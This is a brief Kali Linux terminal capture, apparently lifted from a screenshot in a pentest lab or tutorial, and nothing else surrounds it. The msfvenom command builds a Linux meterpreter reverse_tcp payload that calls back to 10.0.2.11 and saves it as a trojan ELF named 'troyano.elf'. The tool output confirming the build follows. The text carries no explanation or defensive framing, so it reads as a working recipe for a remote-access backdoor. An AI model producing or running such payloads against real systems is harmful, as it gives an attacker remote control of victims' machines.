 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=10.0.2.11 -f elf -o tro
yano.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the pa
yload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes
Saved as: troyano.elf